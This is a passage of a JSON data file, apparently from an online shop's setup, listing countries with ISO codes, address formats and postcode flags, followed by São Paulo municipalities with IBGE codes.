ed":"0","status":"1"},{"country_id":"92","name":"Guyana","iso_code_2":"GY","iso_code_3":"GUY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"93","name":"Haiti","iso_code_2":"HT","iso_code_3":"HTI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"94","name":"Heard and Mc Donald Islands","iso_code_2":"HM","iso_code_3":"HMD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"95","name":"Honduras","iso_code_2":"HN","iso_code_3":"HND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"96","name":"Hong Kong","iso_code_2":"HK","iso_code_3":"HKG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"97","name":"Hungary","iso_code_2":"HU","iso_code_3":"HUN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"98","name":"Iceland","iso_code_2":"IS","iso_code_3":"ISL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"99","name":"India","iso_code_2":"IN","iso_code_3":"IND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"100","name":"Indonesia","iso_code_2":"ID","iso_code_3":"IDN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"101","name":"Iran (Islamic Republic of)","iso_code_2":"IR","iso_code_3":"IRN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"102","name":"Iraq","iso_code_2":"IQ","iso_code_3":"IRQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"103","name":"Ireland","iso_code_2":"IE","iso_code_3":"IRL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"104","name":"Israel","iso_code_2":"IL","iso_code_3":"ISR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"105","name":"Italy","iso_code_2":"IT","iso_code_3":"ITA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"106","name":"Jamaica","iso_code_2":"JM","iso_code_3":"JAM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"107","name":"Japan","iso_code_2":"JP","iso_code_3":"JPN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"240","name":"Jersey","iso_code_2":"JE","iso_code_3":"JEY","address_format":"","postcode_required":"1","status":"1"},{"country_id":"108","name":"Jordan","iso_code_2":"JO","iso_code_3":"JOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"109","name":"Kazakhstan","iso_code_2":"KZ","iso_code_3":"KAZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"110","name":"Kenya","iso_code_2":"KE","iso_code_3":"KEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"111","name":"Kiribati","iso_code_2":"KI","iso_code_3":"KIR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"113","name":"Korea, Republic of","iso_code_2":"KR","iso_code_3":"KOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"114","name":"Kuwait","iso_code_2":"KW","iso_code_3":"KWT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"115","name":"Kyrgyzstan","iso_code_2":"KG","iso_code_3":"KGZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"116","name":"Lao People's Democratic Republic","iso_code_2":"LA","iso_code_3":"LAO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"117","name":"Latvia","iso_code_2":"LV","iso_code_3":"LVA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"118","name":"Lebanon","iso_code_2":"LB","iso_code_3":"LBN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"119","name":"Lesotho","iso_code_2":"LS","iso_code_3":"LSO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"120","name":"Liberia","iso_code_2":"LR","iso_code_3":"LBR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"121","name":"Libyan Arab Jamahiriya","iso_code_2":"LY","iso_code_3":"LBY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"122","name":"Liechtenstein","iso_code_2":"LI","iso_code_3":"LIE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"123","name":"Lithuania","iso_code_2":"LT","iso_code_3":"LTU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"124","name":"Luxembourg","iso_code_2":"LU","iso_code_3":"LUX","address_format":"","postcode_required":"0","status":"1"},{"country_id":"125","name":"Macau","iso_code_2":"MO","iso_code_3":"MAC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"127","name":"Madagascar","iso_code_2":"MG","iso_code_3":"MDG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"128","name":"Malawi","iso_code_2":"MW","iso_code_3":"MWI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"129","name":"Malaysia","iso_code_2":"MY","iso_code_3":"MYS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"130","name":"Maldives","iso_code_2":"MV","iso_code_3":"MDV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"131","name":"Mali","iso_code_2":"ML","iso_code_3":"MLI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"132","name":"Malta","iso_code_2":"MT","iso_code_3":"MLT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"133","name":"Marshall Islands","iso_code_2":"MH","iso_code_3":"MHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"134","name":"Martinique","iso_code_2":"MQ","iso_code_3":"MTQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"135","name":"Mauritania","iso_code_2":"MR","iso_code_3":"MRT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"136","name":"Mauritius","iso_code_2":"MU","iso_code_3":"MUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"137","name":"Mayotte","iso_code_2":"YT","iso_code_3":"MYT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"138","name":"Mexico","iso_code_2":"MX","iso_code_3":"MEX","address_format":"","postcode_required":"0","status":"1"},{"country_id":"139","name":"Micronesia, Federated States of","iso_code_2":"FM","iso_code_3":"FSM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"140","name":"Moldova, Republic of","iso_code_2":"MD","iso_code_3":"MDA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"141","name":"Monaco","iso_code_2":"MC","iso_code_3":"MCO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"142","name":"Mongolia","iso_code_2":"MN","iso_code_3":"MNG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"242","name":"Montenegro","iso_code_2":"ME","iso_code_3":"MNE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"143","name":"Montserrat","iso_code_2":"MS","iso_code_3":"MSR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"144","name":"Morocco","iso_code_2":"MA","iso_code_3":"MAR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"145","name":"Mozambique","iso_code_2":"MZ","iso_code_3":"MOZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"146","name":"Myanmar","iso_code_2":"MM","iso_code_3":"MMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"147","name":"Namibia","iso_code_2":"NA","iso_code_3":"NAM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"148","name":"Nauru","iso_code_2":"NR","iso_code_3":"NRU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"149","name":"Nepal","iso_code_2":"NP","iso_code_3":"NPL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"150","name":"Netherlands","iso_code_2":"NL","iso_code_3":"NLD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"151","name":"Netherlands Antilles","iso_code_2":"AN","iso_code_3":"ANT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"152","name":"New Caledonia","iso_code_2":"NC","iso_code_3":"NCL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"153","name":"New Zealand","iso_code_2":"NZ","iso_code_3":"NZL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"154","name":"Nicaragua","iso_code_2":"NI","iso_code_3":"NIC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"155","name":"Niger","iso_code_2":"NE","iso_code_3":"NER","address_format":"","postcode_required":"0","status":"1"},{"country_id":"156","name":"Nigeria","iso_code_2":"NG","iso_code_3":"NGA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"157","name":"Niue","iso_code_2":"NU","iso_code_3":"NIU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"158","name":"Norfolk Island","iso_code_2":"NF","iso_code_3":"NFK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"112","name":"North Korea","iso_code_2":"KP","iso_code_3":"PRK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"159","name":"Northern Mariana Islands","iso_code_2":"MP","iso_code_3":"MNP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"160","name":"Norway","iso_code_2":"NO","iso_code_3":"NOR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"161","name":"Oman","iso_code_2":"OM","iso_code_3":"OMN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"162","name":"Pakistan","iso_code_2":"PK","iso_code_3":"PAK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"163","name":"Palau","iso_code_2":"PW","iso_code_3":"PLW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"247","name":"Palestinian Territory, Occupied","iso_code_2":"PS","iso_code_3":"PSE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"164","name":"Panama","iso_code_2":"PA","iso_code_3":"PAN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"165","name":"Papua New Guinea","iso_code_2":"PG","iso_code_3":"PNG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"166","name":"Paraguay","iso_code_2":"PY","iso_code_3":"PRY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"167","name":"Peru","iso_code_2":"PE","iso_code_3":"PER","address_format":"","postcode_required":"0","status":"1"},{"country_id":"168","name":"Philippines","iso_code_2":"PH","iso_code_3":"PHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"169","name":"Pitcairn","iso_code_2":"PN","iso_code_3":"PCN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"170","name":"Poland","iso_code_2":"PL","iso_code_3":"POL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"171","name":"Portugal","iso_code_2":"PT","iso_code_3":"PRT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"172","name":"Puerto Rico","iso_code_2":"PR","iso_code_3":"PRI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"173","name":"Qatar","iso_code_2":"QA","iso_code_3":"QAT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"174","name":"Reunion","iso_code_2":"RE","iso_code_3":"REU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"175","name":"Romania","iso_code_2":"RO","iso_code_3":"ROM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"176","name":"Russian Federation","iso_code_2":"RU","iso_code_3":"RUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"177","name":"Rwanda","iso_code_2":"RW","iso_code_3":"RWA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"178","name":"Saint Kitts and Nevis","iso_code_2":"KN","iso_code_3":"KNA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"179","name":"Saint Lucia","iso_code_2":"LC","iso_code_3":"LCA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"180","name":"Saint Vincent and the Grenadines","iso_code_2":"VC","iso_code_3":"VCT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"181","name":"Samoa","iso_code_2":"WS","iso_code_3":"WSM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"182","name":"San Marino","iso_code_2":"SM","iso_code_3":"SMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"183","name":"Sao Tome and Principe","iso_code_2":"ST","iso_code_3":"STP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"184","name":"Saudi Arabia","iso_code_2":"SA","iso_code_3":"SAU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"185","name":"Senegal","iso_code_2":"SN","iso_code_3":"SEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"243","name":"Serbia","iso_code_2":"RS","iso_code_3":"SRB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"186","name":"Seychelles","iso_code_2":"SC","iso_code_3":"SYC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"187","name":"Sierra Leone","iso_code_2":"SL","iso_code_3":"SLE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"188","name":"Singapore","iso_code_2":"SG","iso_code_3":"SGP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"189","name":"Slovak Republic","iso_code_2":"SK","iso_code_3":"SVK","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{city} {postcode}\r\n{zone}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"190","name":"Slovenia","iso_code_2":"SI","iso_code_3":"SVN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"191","name":"Solomon Islands","iso_code_2":"SB","iso_code_3":"SLB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"192","name":"Somalia","iso_code_2":"SO","iso_code_3":"SOM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"193","name":"South Africa","iso_code_2":"ZA","iso_code_3":"ZAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"194","name":"South Georgia &amp; South Sandwich Islands","iso_code_2":"GS","iso_code_3":"SGS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"248","name":"South Sudan","iso_code_2":"SS","iso_code_3":"SSD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"195","name":"Spain","iso_code_2":"ES","iso_code_3":"ESP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"196","name":"Sri Lanka","iso_code_2":"LK","iso_code_3":"LKA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"249","name":"St. Barthelemy","iso_code_2":"BL","iso_code_3":"BLM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"197","name":"St. Helena","iso_code_2":"SH","iso_code_3":"SHN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"250","name":"St. Martin (French part)","iso_code_2":"MF","iso_code_3":"MAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"198","name":"St. Pierre and Miquelon","iso_code_2":"PM","iso_code_3":"SPM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"199","name":"Sudan","iso_code_2":"SD","iso_code_3":"SDN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"200","name":"Suriname","iso_code_2":"SR","iso_code_3":"SUR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"201","name":"Svalbard and Jan Mayen Islands","iso_code_2":"SJ","iso_code_3":"SJM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"202","name":"Swaziland","iso_code_2":"SZ","iso_code_3":"SWZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"203","name":"Sweden","iso_code_2":"SE","iso_code_3":"SWE","address_format":"{company}\r\n{firstname} {lastname}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"204","name":"Switzerland","iso_code_2":"CH","iso_code_3":"CHE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"205","name":"Syrian Arab Republic","iso_code_2":"SY","iso_code_3":"SYR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"206","name":"Taiwan","iso_code_2":"TW","iso_code_3":"TWN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"207","name":"Tajikistan","iso_code_2":"TJ","iso_code_3":"TJK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"208","name":"Tanzania, United Republic of","iso_code_2":"TZ","iso_code_3":"TZA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"209","name":"Thailand","iso_code_2":"TH","iso_code_3":"THA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"210","name":"Togo","iso_code_2":"TG","iso_code_3":"TGO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"211","name":"Tokelau","iso_code_2":"TK","iso_code_3":"TKL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"212","name":"Tonga","iso_code_2":"TO","iso_code_3":"TON","address_format":"","postcode_required":"0","status":"1"},{"country_id":"213","name":"Trinidad and Tobago","iso_code_2":"TT","iso_code_3":"TTO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"214","name":"Tunisia","iso_code_2":"TN","iso_code_3":"TUN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"215","name":"Turkey","iso_code_2":"TR","iso_code_3":"TUR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"216","name":"Turkmenistan","iso_code_2":"TM","iso_code_3":"TKM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"217","name":"Turks and Caicos Islands","iso_code_2":"TC","iso_code_3":"TCA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"218","name":"Tuvalu","iso_code_2":"TV","iso_code_3":"TUV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"219","name":"Uganda","iso_code_2":"UG","iso_code_3":"UGA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"220","name":"Ukraine","iso_code_2":"UA","iso_code_3":"UKR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"221","name":"United Arab Emirates","iso_code_2":"AE","iso_code_3":"ARE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"222","name":"United Kingdom","iso_code_2":"GB","iso_code_3":"GBR","address_format":"","postcode_required":"1","status":"1"},{"country_id":"223","name":"United States","iso_code_2":"US","iso_code_3":"USA","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{city}, {zone} {postcode}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"224","name":"United States Minor Outlying Islands","iso_code_2":"UM","iso_code_3":"UMI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"225","name":"Uruguay","iso_code_2":"UY","iso_code_3":"URY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"226","name":"Uzbekistan","iso_code_2":"UZ","iso_code_3":"UZB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"227","name":"Vanuatu","iso_code_2":"VU","iso_code_3":"VUT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"228","name":"Vatican City State (Holy See)","iso_code_2":"VA","iso_code_3":"VAT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"229","name":"Venezuela","iso_code_2":"VE","iso_code_3":"VEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"230","name":"Viet Nam","iso_code_2":"VN","iso_code_3":"VNM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"231","name":"Virgin Islands (British)","iso_code_2":"VG","iso_code_3":"VGB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"232","name":"Virgin Islands (U.S.)","iso_code_2":"VI","iso_code_3":"VIR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"233","name":"Wallis and Futuna Islands","iso_code_2":"WF","iso_code_3":"WLF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"234","name":"Western Sahara","iso_code_2":"EH","iso_code_3":"ESH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"235","name":"Yemen","iso_code_2":"YE","iso_code_3":"YEM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"238","name":"Zambia","iso_code_2":"ZM","iso_code_3":"ZMB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"239","name":"Zimbabwe","iso_code_2":"ZW","iso_code_3":"ZWE","address_format":"","postcode_required":"0","status":"1"}],"cities":[{"uf_municipio_ibge_id":"4067","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Adamantina","codigo_municipio":"3500105"},{"uf_municipio_ibge_id":"4068","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Adolfo","codigo_municipio":"3500204"},{"uf_municipio_ibge_id":"4069","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguai","codigo_municipio":"3500303"},{"uf_municipio_ibge_id":"4070","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas Da Prata","codigo_municipio":"3500402"},{"uf_municipio_ibge_id":"4071","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Lindoia","codigo_municipio":"3500501"},{"uf_municipio_ibge_id":"4072","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Santa Barbara","codigo_municipio":"3500550"},{"uf_municipio_ibge_id":"4073","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aguas De Sao Pedro","codigo_municipio":"3500600"},{"uf_municipio_ibge_id":"4074","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Agudos","codigo_municipio":"3500709"},{"uf_municipio_ibge_id":"4075","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alambari","codigo_municipio":"3500758"},{"uf_municipio_ibge_id":"4076","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alfredo Marcondes","codigo_municipio":"3500808"},{"uf_municipio_ibge_id":"4077","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Altair","codigo_municipio":"3500907"},{"uf_municipio_ibge_id":"4078","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Altinopolis","codigo_municipio":"3501004"},{"uf_municipio_ibge_id":"4079","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alto Alegre","codigo_municipio":"3501103"},{"uf_municipio_ibge_id":"4080","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aluminio","codigo_municipio":"3501152"},{"uf_municipio_ibge_id":"4081","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvares Florence","codigo_municipio":"3501202"},{"uf_municipio_ibge_id":"4082","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvares Machado","codigo_municipio":"3501301"},{"uf_municipio_ibge_id":"4083","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvaro De Carvalho","codigo_municipio":"3501400"},{"uf_municipio_ibge_id":"4084","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Alvinlandia","codigo_municipio":"3501509"},{"uf_municipio_ibge_id":"4085","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americana","codigo_municipio":"3501608"},{"uf_municipio_ibge_id":"4086","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americo Brasiliense","codigo_municipio":"3501707"},{"uf_municipio_ibge_id":"4087","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Americo De Campos","codigo_municipio":"3501806"},{"uf_municipio_ibge_id":"4088","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Amparo","codigo_municipio":"3501905"},{"uf_municipio_ibge_id":"4089","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Analandia","codigo_municipio":"3502002"},{"uf_municipio_ibge_id":"4090","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Andradina","codigo_municipio":"3502101"},{"uf_municipio_ibge_id":"4091","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Angatuba","codigo_municipio":"3502200"},{"uf_municipio_ibge_id":"4092","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Anhembi","codigo_municipio":"3502309"},{"uf_municipio_ibge_id":"4093","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Anhumas","codigo_municipio":"3502408"},{"uf_municipio_ibge_id":"4094","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aparecida","codigo_municipio":"3502507"},{"uf_municipio_ibge_id":"4095","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aparecida D'oeste","codigo_municipio":"3502606"},{"uf_municipio_ibge_id":"4096","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Apiai","codigo_municipio":"3502705"},{"uf_municipio_ibge_id":"4097","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracariguama","codigo_municipio":"3502754"},{"uf_municipio_ibge_id":"4098","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracatuba","codigo_municipio":"3502804"},{"uf_municipio_ibge_id":"4099","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aracoiaba Da Serra","codigo_municipio":"3502903"},{"uf_municipio_ibge_id":"4100","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aramina","codigo_municipio":"3503000"},{"uf_municipio_ibge_id":"4101","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arandu","codigo_municipio":"3503109"},{"uf_municipio_ibge_id":"4102","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arapei","codigo_municipio":"3503158"},{"uf_municipio_ibge_id":"4103","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Araraquara","codigo_municipio":"3503208"},{"uf_municipio_ibge_id":"4104","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Araras","codigo_municipio":"3503307"},{"uf_municipio_ibge_id":"4105","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arco-iris","codigo_municipio":"3503356"},{"uf_municipio_ibge_id":"4106","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arealva","codigo_municipio":"3503406"},{"uf_municipio_ibge_id":"4107","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Areias","codigo_municipio":"3503505"},{"uf_municipio_ibge_id":"4108","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Areiopolis","codigo_municipio":"3503604"},{"uf_municipio_ibge_id":"4109","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ariranha","codigo_municipio":"3503703"},{"uf_municipio_ibge_id":"4110","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Artur Nogueira","codigo_municipio":"3503802"},{"uf_municipio_ibge_id":"4111","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aruja","codigo_municipio":"3503901"},{"uf_municipio_ibge_id":"4112","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aspasia","codigo_municipio":"3503950"},{"uf_municipio_ibge_id":"4113","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Assis","codigo_municipio":"3504008"},{"uf_municipio_ibge_id":"4114","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Atibaia","codigo_municipio":"3504107"},{"uf_municipio_ibge_id":"4115","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Auriflama","codigo_municipio":"3504206"},{"uf_municipio_ibge_id":"4116","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avai","codigo_municipio":"3504305"},{"uf_municipio_ibge_id":"4117","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avanhandava","codigo_municipio":"3504404"},{"uf_municipio_ibge_id":"4118","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avare","codigo_municipio":"3504503"},{"uf_municipio_ibge_id":"4119","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bady Bassitt","codigo_municipio":"3504602"},{"uf_municipio_ibge_id":"4120","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Balbinos","codigo_municipio":"3504701"},{"uf_municipio_ibge_id":"4121","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Balsamo","codigo_municipio":"3504800"},{"uf_municipio_ibge_id":"4122","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bananal","codigo_municipio":"3504909"},{"uf_municipio_ibge_id":"4123","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barao De Antonina","codigo_municipio":"3505005"},{"uf_municipio_ibge_id":"4124","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barbosa","codigo_municipio":"3505104"},{"uf_municipio_ibge_id":"4125","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bariri","codigo_municipio":"3505203"},{"uf_municipio_ibge_id":"4126","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Bonita","codigo_municipio":"3505302"},{"uf_municipio_ibge_id":"4127","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Do Chapeu","codigo_municipio":"3505351"},{"uf_municipio_ibge_id":"4128","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Do Turvo","codigo_municipio":"3505401"},{"uf_municipio_ibge_id":"4129","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barretos","codigo_municipio":"3505500"},{"uf_municipio_ibge_id":"4130","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barrinha","codigo_municipio":"3505609"},{"uf_municipio_ibge_id":"4131","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barueri","codigo_municipio":"3505708"},{"uf_municipio_ibge_id":"4132","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bastos","codigo_municipio":"3505807"},{"uf_municipio_ibge_id":"4133","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Batatais","codigo_municipio":"3505906"},{"uf_municipio_ibge_id":"4134","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bauru","codigo_municipio":"3506003"},{"uf_municipio_ibge_id":"4135","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bebedouro","codigo_municipio":"3506102"},{"uf_municipio_ibge_id":"4136","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bento De Abreu","codigo_municipio":"3506201"},{"uf_municipio_ibge_id":"4137","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bernardino De 